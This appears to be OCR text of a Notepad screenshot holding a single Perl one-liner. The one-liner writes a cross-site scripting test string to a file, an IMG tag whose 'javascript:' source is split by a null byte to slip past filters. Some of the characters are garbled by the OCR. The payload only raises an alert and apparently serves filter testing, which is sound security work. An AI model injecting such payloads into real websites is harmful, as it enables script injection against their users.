 *Untitled - Notepad
File Edit Format View Help
perl -e print <IMG SRC=java¥0script:alert¥XSS¥)>; > out
Ln 1, Col 56 90% Windows (CRLF) UTF-8